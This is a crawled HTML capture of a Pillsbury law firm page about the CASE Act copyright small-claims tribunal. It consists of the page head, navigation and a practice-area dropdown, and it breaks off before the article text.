

--- FILE ---
content_type: text/html
request_url: https://www.pillsburylaw.com/en/news-and-insights/copyright-small-claims-court-congress-case-act.html
body_size: 16179
content:


<!DOCTYPE html>
<html lang="en" class="html-non-homepage">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="google" content="notranslate">
        <meta name="description" content="Congress passed the CASE Act establishing a three-judge tribunal for resolving copyright infringement claims of up to $30,000."/>
        <meta name="keywords" content=""/>

        <!-- Open Graph protocol for Sharing - http://ogp.me/ -->
        <meta property="og:description" content="That changed in late December 2020, when Congress passed the Copyright Alternative in Small-Claims Enforcement Act of 2020 (the “CASE Act”) as part of an omnibus spending and COVID-19 relief bill. The..." />
        <meta property="og:image" content="https://www.pillsburylaw.com/a/web/146670/9dhBV7/146670.jpg" />
            <meta property="og:image:secure_url" content="https://www.pillsburylaw.com/a/web/146670/9dhBV7/146670.jpg" />
        <meta property="og:site_name" content="Pillsbury Law" />
        <meta property="og:title" content="Copyright Small-Claims Court Established by Congress in the CASE Act" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.pillsburylaw.com/en/news-and-insights/copyright-small-claims-court-congress-case-act.html" />



        <title>Copyright Small-Claims Court Established by Congress in the CASE Act</title>
        <!-- Designed by Carbone Smolan Agency - http://www.carbonesmolan.com -->
        <!-- Developed by Rubenstein Technology Group - http://www.rubensteintech.com -->
        <!-- Powered by RubyLaw - http://www.rubylaw.com -->
        <!-- Template based on HTML5 Boilerplate - http://html5boilerplate.com/ -->

        <link rel="icon" href="/favicon.ico?v=1" type="image/x-icon" />

        <!-- MERCURY FONT INCLUDE -->
        <link rel="stylesheet dns-prefetch" type="text/css" href="//cloud.typography.com/6200674/616948/css/fonts.css" />

            <link href="https://www.pillsburylaw.com/cached/40166/styles/all-mode-global-min.css" media="all" rel="stylesheet" type="text/css"/>
    <!--[if IE 8]>
    <link href="https://www.pillsburylaw.com/cached/40166/styles/all-mode-global-if-IE8-MQSTRIPPED-min.css" media="all" rel="stylesheet" type="text/css"/>
    <![endif]-->

        
        <noscript>
            <link rel="stylesheet" type="text/css" href="/styles/noscript.css">
        </noscript>

        

        <script type="text/javascript">
            var urlFragment = window.location.hash;
            if (urlFragment && urlFragment === '#pdfbuild') {
                document.title = "Copyright Small-Claims Court Established by Congress in the CASE Act ";
            }
        </script>

        <script type="text/javascript" src="https://www.pillsburylaw.com/cached/40166/javascript/modernizr-custom.js"></script>
        <script type="text/javascript" src="https://www.pillsburylaw.com/cached/40166/javascript/detectizr.js"></script>
        <script type="text/javascript" src="https://www.pillsburylaw.com/cached/40166/javascript/scroll-proxy.min.js"></script>
    </head>
    <!--[if lt IE 7]>      <body class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7 page__insights-details  js-searchable-page" data-theme=""> <![endif]-->
    <!--[if IE 7]>         <body class="no-js ie7 lt-ie10 lt-ie9 lt-ie8 page__insights-details  js-searchable-page" data-theme=""> <![endif]-->
    <!--[if IE 8]>         <body class="no-js ie8 lt-ie10 lt-ie9 page__insights-details  js-searchable-page" data-theme=""> <![endif]-->
    <!--[if IE 9]>         <body class="no-js ie9 lt-ie10 page__insights-details  js-searchable-page" data-theme=""> <![endif]-->
    <!--[if gt IE 9]><!--> <body class="no-js page__insights-details  js-searchable-page loader" data-theme=""> <!--<![endif]-->
        <script>
        dataLayer = [];
    </script>
    <script>
        analyticsRun = false;
        function run_analytics() {
            if ( analyticsRun ) return;

            analyticsRun = true;
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-MSTRGR');
        }


    </script>


    <div id="cookie-control" data-api-key="75568186f5d9ee9f8da4d594ed8571d0e59d9330"></div>
    <script src="https://cc.cdn.civiccomputing.com/9/cookieControl-9.x.min.js" type="text/javascript"></script>

    <div class="theme-color--red"><!-- theme color div -->
        <div class="loader-overlay-container">
            <div class="loader-overlay"></div>
        </div>

    <div class="modal"></div>

    <div id="site_title" data-title="Copyright Small-Claims Court Established by Congress in the CASE Act"></div>
    <div id="search_type" data-search-type=""></div>
    <div id="base_url" data-base-url=""></div>
    <div id="page-id" data-page-id="1015291"></div>
    <div id="page-title" data-page-title="Copyright Small-Claims Court Established by Congress in the CASE Act"></div>
    <div id="search-url" data-search-url="/en/search-results.html"></div>
    <div id="attorney-search-url" data-search-url="/en/lawyers/"></div>
    <div id="video-placeholder" data-video-placeholder=""></div>
    <div id="ruby-preview" data-on="0"></div>



<header id="header" class="js-header  global-page-header  clearfix  global-page-header--light">
    <div class="global-page-header__inner  clearfix">
        <div class="top-container clearfix">
            <div class="logo-container">
                <div class="js-logo  logo">
                    <a href="/">
                        <p class="ada-label">Pillsbury</p>
                        <!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="logo-fill" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 135 76" style="enable-background:new 0 0 135 76;" xml:space="preserve">
<g>
    <path d="M10.4,52.5c0,1.6-1.4,2.9-3.1,2.9c-1.7,0-3.1-1.3-3.1-2.9V23.6c0-1.6,1.4-2.9,3.1-2.9c1.7,0,3.1,1.3,3.1,2.9V52.5z
         M8.7,17.3c-1.8,0-3.4,0.7-4.5,1.9v-1.6H0v58.4h4.1V57c1.1,1.2,2.7,1.9,4.5,1.9c3.6,0,5.9-2.1,5.9-5.5V22.8
        C14.5,19.4,12.3,17.3,8.7,17.3"/>
    <path d="M130.9,17.6v34.9c0,1.6-1.4,2.9-3.1,2.9c-1.7,0-3.1-1.3-3.1-2.9V17.6h-4.1v35.7c0,3.4,2.2,5.5,5.9,5.5
        c1.8,0,3.4-0.7,4.5-1.9v19.1h4.1V17.6H130.9z"/>
    <path d="M78.3,52.5c0,1.6-1.4,2.9-3.1,2.9c-1.7,0-3.1-1.3-3.1-2.9V23.6c0-1.6,1.4-2.9,3.1-2.9c1.7,0,3.1,1.3,3.1,2.9V52.5z
         M76.6,17.3c-1.8,0-3.4,0.7-4.5,1.9V0.1H68v58.4h4.1V57c1.1,1.2,2.7,1.9,4.5,1.9c3.6,0,5.9-2.1,5.9-5.5V22.8
        C82.5,19.4,80.2,17.3,76.6,17.3"/>
    <path d="M116.7,17.3c-1.8,0-3.4,0.7-4.5,1.9v-1.6h-4.1v40.9h4.1V23.6c0-1.6,1.4-2.9,3.1-2.9c0.8,0,1.4,0.1,2.1,0.3v-3.7
        C117.2,17.3,116.9,17.3,116.7,17.3"/>
    <path d="M57.6,40.7c0.8,0.5,1.3,1.4,1.3,2.3v9.8c0,1.5-1.3,2.7-2.8,2.7c-1.5,0-2.8-1.2-2.8-2.7v-9.3h-4.1v8.8
        c0,3.6,3.1,6.6,6.9,6.6c3.8,0,6.9-2.9,6.9-6.6v-9.3c0-2.2-1.1-4.3-3.2-5.6L54,33.9c-0.8-0.5-1.3-1.4-1.3-2.3v-8.2
        c0-1.5,1.3-2.7,2.8-2.7c1.5,0,2.8,1.2,2.8,2.7v8.5h4.1v-8c0-3.6-3.1-6.6-6.9-6.6c-3.8,0-6.9,2.9-6.9,6.6v7.7c0,2.2,1.1,4.3,3.2,5.6
        L57.6,40.7z"/>
    <path d="M98.4,17.6v34.9c0,1.6-1.4,2.9-3.1,2.9c-1.7,0-3.1-1.3-3.1-2.9V17.6H88v35.7c0,3.4,2.2,5.5,5.9,5.5c1.8,0,3.4-0.7,4.5-1.9
        v1.6h4.1V17.6H98.4z"/>
    <rect x="29.7" y="0.1" width="4.1" height="58.4"/>
    <rect x="39.5" y="0.1" width="4.1" height="58.5"/>
    <rect x="20" y="17.8" width="4.2" height="40.6"/>
</g>
</svg>

                    </a>
                </div>
            </div>

            <div class="menu-container">
                <div class="menu-container__menu">
                    <ul class="">
    <li class="">
       <a class="header-login-link  " href="#">Connect</a>
    </li>

    <li class="">
        <a class="" href="http://careers.pillsburylaw.com/">
                Careers
        </a>
    </li>
    <li class="">
        <a class="" href="/en/contact.html">
                Contact
        </a>
    </li>
    <li class="">
        <a class="" href="http://japanese.pillsburylaw.com">
                日本語 (JP)
        </a>
    </li>
</ul>

                </div>
            </div>

            <nav class="module--accordion-menu  clearfix">
    <div class="module--accordion-menu__inside">

      <ul>
        <li class="module--accordion-menu__inside__nav-item">
            <p class="module--accordion-menu__header">
                <a href="/en/lawyers/index.html">
                    Lawyers
                </a>
            </p>
            <ul class="module--accordion-menu__menu">
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/about-us.html">
                        About Us
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="http://careers.pillsburylaw.com">
                        Careers
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/offices/index.html">
                        Offices
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/lawyers/">
                        Bios
                    </a>
                </li>
            </ul>
        </li>
        <li class="module--accordion-menu__inside__nav-item">
            <p class="module--accordion-menu__header">
                <a href="/en/services/">
                    Capabilities
                </a>
            </p>
            <ul class="module--accordion-menu__menu">
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/our-approach.html">
                        Our Approach
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/services/index.html">
                        Services
                    </a>
                </li>
            </ul>
        </li>
        <li class="module--accordion-menu__inside__nav-item">
            <p class="module--accordion-menu__header">
                <a href="/en/search-results.html?v=insights&amp;q">
                    Insights
                </a>
            </p>
            <ul class="module--accordion-menu__menu">
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/search-results.html?v=insights&amp;itype=event">
                        Events
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/blogs.html">
                        Blogs
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/search-results.html?v=insights&amp;itype=news">
                        Press
                    </a>
                </li>
                <li class="js-accordion-menu__sub-item">
                    <a href="/en/search-results.html?v=insights&amp;itype=blog_leadership">
                        Thought Leadership
                    </a>
                </li>
            </ul>
        </li>
      </ul>

        <div class="accordion-menu__utility-links-container">
            <ul class="accordion-menu__sub-links">
    <li class="accordion-menu__utility-link-li">
       <a class="header-login-link  accordion-menu__utility-link" href="#">Connect</a>
    </li>

    <li class="accordion-menu__utility-link-li">
        <a class="accordion-menu__utility-link" href="http://careers.pillsburylaw.com/">
                Careers
        </a>
    </li>
    <li class="accordion-menu__utility-link-li">
        <a class="accordion-menu__utility-link" href="/en/contact.html">
                Contact
        </a>
    </li>
    <li class="accordion-menu__utility-link-li">
        <a class="accordion-menu__utility-link" href="http://japanese.pillsburylaw.com">
                日本語 (JP)
        </a>
    </li>
</ul>

        </div>

    </div>
</nav>


            <button class="js-hamburger  hamburger">
                <span class="js-hamburger__line  hamburger__line"></span>
                <span class="js-hamburger__line  hamburger__line"></span>
                <span class="js-hamburger__line  hamburger__line"></span>
                <span class="ada-label">Menu</span>
            </button>
        </div>

        
<div class="js-icon-container--search  icon-container  icon-container--search  clearfix">
    <div class="icon-container--search__inner">
        <button class="js-search-link  icon-container--search__link">
            <span class="ada-link-text">Search</span>
            <span class="icon icon-search"></span>
        </button>
        <button class="js-icon-container--close  icon-container--close__link"><span class="icon  icon-close"></span><span class="ada-label">Close Search</span></button>
    </div>
    <form name="query-input-form" id="query-input-form" class="js-global-page-header__search-form  global-page-header__search-form">
        <fieldset class="search-box-fieldset">
            <legend class="ada-legend">Search PillsburyLaw.com</legend>
            <label id="search-box-label" class="ada-label" >Search PillsburyLaw.com</label>
            <input type="text" class="js-search-box__input  js-search-box-inputs  search-box-input" name="q" placeholder="Search All..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" value="" />
            <input type="hidden" id="v" name="v" value="site" />
        </fieldset>
    </form>
</div>

<div class="js-search-bar-container  module  module--search-bar-container  clearfix  search-bar-container--site-active">
  <div class="module--search-bar-container__inner clearfix">

    <div class="module--search-filter">
            <form name="search-view-form" id="search-view-form">
                <ul>
                    <li data-search-type="site" class="search-filters__filter  active-filter">
                        <span class="search-view-form__radio"></span>
                        <span>All</span>
                    </li>
                    <li data-search-type="attorney" class="search-filters__filter">
                        <span class="search-view-form__radio"></span>
                        <span>Lawyers</span>
                    </li>
                    <li data-search-type="capabilities" class="search-filters__filter">
                        <span class="search-view-form__radio"></span>
                        <span>Capabilities</span>
                    </li>
                    <li data-search-type="insights" class="search-filters__filter">
                        <span class="search-view-form__radio"></span>
                        <span>Insights</span>
                    </li>
                </ul>
            </form>
    </div>

    <div
        class="search-utilities-wrapper"
    >

    <script class="js-search-dropdowns-content" type="text/template"> 

    
<div class="search-utilities  clearfix">
    <div class="module module--search-tags js-module-search-tags">
        <form id="module--search-tags-form" name="module--search-tags-form">
            
<label id="itype-label" class="ada-label" for="itype">All Categories</label>
<select data-type="" name="itype" id="itype" >
    <option value="">All Categories</option>

    <option
        value="blog_post"
    >All Blog Posts</option>
    <option
        value="event"
    >All Events</option>
    <option
        value="news"
    >All Press</option>
    <option
        value="blog_leadership"
    >All Thought Leadership</option>
    <option
        value="tltype_1000021"
    >Alert</option>
    <option
        value="tltype_1000022"
    >Article</option>
    <option
        value="evtype_1010927"
    >Attendee</option>
    <option
        value="prtype_1000918"
    >Awards & Rankings</option>
    <option
        value="tltype_1000019"
    >Book</option>
    <option
        value="tltype_1000016"
    >Brochure</option>
    <option
        value="evtype_1002131"
    >CLE</option>
    <option
        value="tltype_1000017"
    >Emerging Trends</option>
    <option
        value="prtype_1000915"
    >Media Coverage</option>
    <option
        value="tltype_1000015"
    >Newsletter</option>
    <option
        value="prtype_1000913"
    >People</option>
    <option
        value="tltype_1000024"
    >Podcast</option>
    <option
        value="tltype_1000018"
    >Presentation</option>
    <option
        value="prtype_1000917"
    >Press Release</option>
    <option
        value="evtype_1002130"
    >Speaker</option>
    <option
        value="evtype_1002129"
    >Sponsor</option>
    <option
        value="prtype_1010267"
    >Statement</option>
    <option
        value="tltype_1000020"
    >Video</option>
    <option
        value="evtype_1002128"
    >Webinar</option>
    <option
        value="tltype_1024247"
    >White Paper</option>

</select>


            
<label id="p-label" class="ada-label" for="p">All Practices</label>
<select data-type="" name="p" id="p" >
    <option value="">All Practices</option>

    <option
        value="1030694"
        data-url="/en/services/solutions-teams/access-to-capital.html"
    >    Access to Capital Resource Center

</option>
    <option
        value="15436"
        data-url="/en/services/sectors/communications/advertising-and-promotions-law.html"
    >    Advertising &amp; Promotions Law

</option>
    <option
        class="hide_item"
        value="20379"
        data-url="/en/services/intellectual-property/advertising-and-promotions-law.html"
    >    Advertising &amp; Promotions Law

</option>
    <option
        value="25166"
        data-url="/en/services/finance/asset-finance/afic.html"
    >    Aircraft Finance Insurance Consortium (AFIC)

</option>
    <option
        value="1006099"
        data-url="/en/services/anti-money-laundering.html"
    >    Anti-Money Laundering

</option>
    <option
        value="15484"
        data-url="/en/services/litigation/antitrust-and-competition/index.html"
    >    Antitrust &amp; Competition

</option>
    <option
        value="15485"
        data-url="/en/services/litigation/appellate.html"
    >    Appellate

</option>
    <option
        value="15668"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/applications-development-and-maintenance.html"
    >    Applications Development &amp; Maintenance

</option>
    <option
        value="25678"
        data-url="/en/services/sectors/technology/artificial-intelligence.html"
    >    Artificial Intelligence 

</option>
    <option
        value="24915"
        data-url="/en/services/asset-decommissioning.html"
    >    Asset Decommissioning

</option>
    <option
        value="15533"
        data-url="/en/services/finance/asset-finance/index.html"
    >    Asset Finance

</option>
    <option
        value="20542"
        data-url="/en/services/finance/asset-finance/aviation-finance.html"
    >    Aviation Finance

</option>
    <option
        value="19782"
        data-url="/en/services/sectors/aviation-aerospace-and-transportation/index.html"
    >    Aviation, Aerospace &amp; Transportation

</option>
    <option
        value="15434"
        data-url="/en/services/regulatory/aviation-aerospace-and-transportation-regulatory/index.html"
    >    Aviation, Aerospace &amp; Transportation - Regulatory

</option>
    <option
        value="15612"
        data-url="/en/services/finance/bank-and-leveraged-finance.html"
    >    Bank &amp; Leveraged Finance

</option>
    <option
        value="20606"
        data-url="/en/services/bankruptcy.html"
    >    Bankruptcy

</option>
    <option
        class="hide_item"
        value="23069"
        data-url="/en/services/litigation/government-contracts-and-disputes/bid-protests.html"
    >    Bid Protests

</option>
    <option
        value="23075"
        data-url="/en/services/regulatory/government-contracts-and-disputes/bid-protests.html"
    >    Bid Protests

</option>
    <option
        value="25287"
        data-url="/en/services/blockchain-distributed-ledger-dlt.html"
    >    Blockchain &amp; Distributed Ledger Technology (DLT)

</option>
    <option
        value="1005876"
        data-url="/en/services/corporate-and-transactional/executive-compensation-and-benefits/board-advisory-and-corporate-governance.html"
    >    Board Advisory &amp; Corporate Governance

</option>
    <option
        value="15669"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/business-process-outsourcing.html"
    >    Business Process Outsourcing

</option>
    <option
        value="19770"
        data-url="/en/services/litigation/business-trials-litigation.html"
    >    Business Trials &amp; Litigation

</option>
    <option
        value="15708"
        data-url="/en/services/regulatory/international-trade/cfius-and-foreign-investment.html"
    >    CFIUS &amp; Foreign Investment

</option>
    <option
        value="1005956"
        data-url="/en/services/covid-19-coronavirus.html"
    >    COVID-19 and Economic Impact Resource Center

</option>
    <option
        value="1009371"
    >    COVID-19: Disputes &amp; Investigations

</option>
    <option
        value="1009320"
    >    COVID-19: Financial Strategies

</option>
    <option
        value="1007604"
        data-url="/en/services/covid-19-stimulus.html"
    >    COVID-19: Government Stimulus Guidance

</option>
    <option
        value="1009351"
    >    COVID-19: Industry Transformation

</option>
    <option
        value="1007605"
        data-url="/en/services/stay-home-reopening.html"
    >    COVID-19: Stay-Home &amp; Reopening

</option>
    <option
        value="15437"
        data-url="/en/services/sectors/communications/cable-and-multi-channel-video-delivery-systems.html"
    >    Cable &amp; Multi-Channel Video Delivery Systems

</option>
    <option
        class="hide_item"
        value="20380"
        data-url="/en/services/regulatory/communications/cable-and-multi-channel-video-delivery-systems.html"
    >    Cable &amp; Multi-Channel Video Delivery Systems

</option>
    <option
        value="25720"
        data-url="/en/services/solutions-teams/cybersecurity-data-protection-and-privacy/ccpa.html"
    >    California Consumer Privacy Act (CCPA)

</option>
    <option
        value="15647"
        data-url="/en/services/california-transparency-in-supply-chains-act.html"
    >    California Transparency in Supply Chains Act

</option>
    <option
        value="1056582"
        data-url="/en/services/global-reach/canada.html"
    >    Canada

</option>
    <option
        value="15447"
        data-url="/en/services/corporate-and-transactional/capital-markets.html"
    >    Capital Markets

</option>
    <option
        value="15727"
        data-url="/en/services/litigation/antitrust-and-competition/cartel-investigations-and-litigation.html"
    >    Cartel Investigations &amp; Litigation

</option>
    <option
        class="hide_item"
        value="20473"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/chapter-11.html"
    >    Chapter 11

</option>
    <option
        class="hide_item"
        value="20475"
        data-url="/en/services/finance/insolvency-and-restructuring/chapter-11.html"
    >    Chapter 11

</option>
    <option
        value="20476"
        data-url="/en/services/litigation/insolvency-and-restructuring/chapter-11.html"
    >    Chapter 11

</option>
    <option
        class="hide_item"
        value="1016055"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/chapter-15-cross-border-and-international-insolvency.html"
    >    Chapter 15, Cross-Border &amp; International Insolvency

</option>
    <option
        class="hide_item"
        value="1016070"
        data-url="/en/services/finance/insolvency-and-restructuring/chapter-15-cross-border-and-international-insolvency.html"
    >    Chapter 15, Cross-Border &amp; International Insolvency

</option>
    <option
        value="1016071"
        data-url="/en/services/litigation/insolvency-and-restructuring/chapter-15-cross-border-and-international-insolvency.html"
    >    Chapter 15, Cross-Border &amp; International Insolvency

</option>
    <option
        value="15480"
        data-url="/en/services/global-reach/china.html"
    >    China

</option>
    <option
        class="hide_item"
        value="23067"
        data-url="/en/services/litigation/government-contracts-and-disputes/claims-terminations.html"
    >    Claims &amp; Terminations

</option>
    <option
        value="23078"
        data-url="/en/services/regulatory/government-contracts-and-disputes/claims-terminations.html"
    >    Claims &amp; Terminations

</option>
    <option
        value="15675"
        data-url="/en/services/corporate-and-transactional/global-sourcing-and-technology-transactions/cloud-computing.html"
    >    Cloud Computing

</option>
    <option
        value="1035303"
        data-url="/en/services/litigation/commercial-litigation-new-york.html"
    >    Commercial Litigation in New York

</option>
    <option
        value="15435"
        data-url="/en/services/sectors/communications/index.html"
    >    Communications

</option>
    <option
        class="hide_item"
        value="20378"
        data-url="/en/services/regulatory/communications/index.html"
    >    Communications

</option>
    <option
        class="hide_item"
        value="19802"
        data-url="/en/services/sectors/construction.html"
    >    Construction

</option>
    <option
        value="15491"
        data-url="/en/services/litigation/construction-counseling-and-dispute-resolution.html"
    >    Construction Counseling &amp; Dispute Resolution

</option>
    <option
        class="hide_item"
        value="20413"
        data-url="/en/services/corporate-and-transactional/real-estate/construction-counseling-and-dispute-resolution.html"
    >    Construction Counseling &amp; Dispute Resolution

</option>
    <option
        class="hide_item"
        value="22300"
        data-url="/en/services/sectors/real-estate/construction-counseling-and-dispute-resolution.html"
    >    Construction Counseling &amp; Dispute Resolution

</option>
    <option
        value="15690"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/construction-insurance.html"
    >    Construction Insurance

</option>
    <option
        value="19771"
        data-url="/en/services/litigation/consumer-class-actions.html"
    >    Consumer Class Actions

</option>
    <option
        value="19783"
        data-url="/en/services/regulatory/consumer-finance-regulatory.html"
    >    Consumer Finance Regulatory

</option>
    <option
        value="1055000"
        data-url="/en/services/regulatory/consumer-protection.html"
    >    Consumer Protection

</option>
    <option
        value="15474"
        data-url="/en/services/intellectual-property/copyrights-counseling-and-litigation.html"
    >    Copyright Counseling &amp; Litigation

</option>
    <option
        value="19813"
        data-url="/en/services/corporate-and-transactional/index.html"
    >    Corporate

</option>
    <option
        value="15487"
        data-url="/en/services/litigation/corporate-investigations-and-white-collar-defense.html"
    >    Corporate Investigations &amp; White Collar Defense

</option>
    <option
        value="1060036"
        data-url="/en/services/corporate-and-transactional/about-corporate/corporate-reorganizations.html"
    >    Corporate Reorganizations

</option>
    <option
        value="1033414"
        data-url="/en/services/CTA.html"
    >    Corporate Transparency Act Resource Center

</option>
    <option
        value="1042652"
        data-url="/en/services/corporate-and-transactional/corporate-venture-capital.html"
    >    Corporate Venture Capital

</option>
    <option
        class="hide_item"
        value="20491"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/creditors-rights.html"
    >    Creditors’ Rights

</option>
    <option
        class="hide_item"
        value="20492"
        data-url="/en/services/finance/insolvency-and-restructuring/creditors-rights.html"
    >    Creditors’ Rights

</option>
    <option
        value="20493"
        data-url="/en/services/litigation/insolvency-and-restructuring/creditors-rights.html"
    >    Creditors’ Rights

</option>
    <option
        value="15744"
        data-url="/en/services/solutions-teams/crisis-management/index.html"
    >    Crisis Management

</option>
    <option
        value="15710"
        data-url="/en/services/regulatory/international-trade/customs-compliance-and-enforcement.html"
    >    Customs Compliance &amp; Enforcement

</option>
    <option
        class="hide_item"
        value="25970"
        data-url="/en/services/litigation/government-contracts-and-disputes/cyber-compliance-government-contracts.html"
    >    Cyber Compliance in Government Contracts

</option>
    <option
        value="25971"
        data-url="/en/services/regulatory/government-contracts-and-disputes/cyber-compliance-government-contracts.html"
    >    Cyber Compliance in Government Contracts  

</option>
    <option
        value="1064101"
        data-url="/en/services/solutions-teams/cybersecurity-data-protection-and-privacy/cyber-disputes.html"
    >    Cyber Disputes

</option>
    <option
        value="15682"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/cyber-insurance.html"
    >    Cyber Insurance

</option>
    <option
        value="15734"
        data-url="/en/services/solutions-teams/cybersecurity-data-protection-and-privacy/index.html"
    >    Cybersecurity, Data Protection &amp; Privacy

</option>
    <option
        value="15681"
        data-url="/en/services/litigation/insurance-recovery-and-advisory/d-and-o-professional-liability.html"
    >    D&amp;O Professional Liability

</option>
    <option
        value="1042492"
        data-url="/en/services/litigation/dei-compliance-counseling-and-defense.html"
    >    DEI (Diversity, Equity and Inclusion) Compliance, Counseling &amp; Defense

</option>
    <option
        value="1047180"
        data-url="/en/services/sectors/data-centers.html"
    >    Data Centers

</option>
    <option
        value="25907"
        data-url="/en/services/regulatory/government-contracts-and-disputes/data-rights-patents.html"
    >    Data Rights &amp; Patents

</option>
    <option
        class="hide_item"
        value="25908"
        data-url="/en/services/litigation/government-contracts-and-disputes/data-rights-patents.html"
    >    Data Rights &amp; Patents

</option>
    <option
        value="15461"
        data-url="/en/services/finance/derivatives-and-structured-products.html"
    >    Derivatives &amp; Structured Products

</option>
    <option
        value="1029681"
        data-url="/en/services/litigation/digital-assets-in-distress.html"
    >    Digital Assets in Distress

</option>
    <option
        value="1026696"
        data-url="/en/services/digital-health.html"
    >    Digital Health

</option>
    <option
        class="hide_item"
        value="20528"
        data-url="/en/services/corporate-and-transactional/insolvency-and-restructuring/distressed-m-and-a.html"
    >    Distressed M&amp;A

</option>
    <option
        class="hide_item"
        value="20529"
        data-url="/en/services/finance/insolvency-and-restructuring/distressed-m-and-a.html"
    >    Distressed M&amp;A

</option>
    <option
        value="20530"
        data-url="/en/services/litigation/insolvency-and-restructuring/distressed-m-and-a.html"
    >    Distressed M&amp;A

</option>
    <option
        value="15619"
        data-url="/en/services/corporate-and-transactional/real-estate/distressed-real-estate.html"
    >    Distressed Real Estate

</option>
    <option
        class="hide_item"
        value="22301"
        data-url="/en/services/sectors/real-estate/distressed-real-estate.html"
    >    Distressed Real Estate

</option>
    <option
        value="15603"
        data-url="/en/services/sectors/education.html"
    >    Education

</option>
    <option
        value="19814"
        data-url="/en/services/corporate-and-transactional/emerging-companies-and-venture-capital.html"
    >    Emerging Companies &amp; Venture Capital

</option>
    <option
        value="15450"
        data-url="/en/services/corporate-and-transactional/employment-law.html"
    >    Employment Law

</option>
    <option
        class="hide_item"
        value="15591"
        data-url="/en/services/litigation/employment-law.html"
    >    Employment Law

</option>
    <option
        value="19857"
        data-url="/en/services/sectors/energy/index.html"
    >    Energy

</option>
    <option
        class="hide_item"
        value="25712"
        data-url="/en/services/regulatory/energy.html"
    >    Energy

</option>
    <option
        class="hide_item"
        value="20551"
        data-url="/en/services/sectors/energy/energy-capital-markets.html"
    >    Energy Capital Markets

</option>
    <option
        value="22591"
        data-url="/en/services/corporate-and-transactional/energy-capital-markets.html"
    >    Energy Capital Markets

</option>
    <option
        value="15451"
        data-url="/en/services/regulatory/environmental-and-natural-resources/index.html"
    >    Environmental &amp; Natural Resources

</option>
    <option
        value="20428"
        data-url="/en/services/regulatory/environmental-and-natural-resources/environmental-counseling-and-compliance.html"
    >    Environmental Counseling &amp; Compliance

</option>
    <option
        value="15720"
        data-url="/en/services/regulatory/environmental-and-natural-resources/environmental-enforcement-and-compliance-strategies.html"
    >    Environmental Enforcement &amp; Compliance Strategies

</option>
    <option
        value="15689"
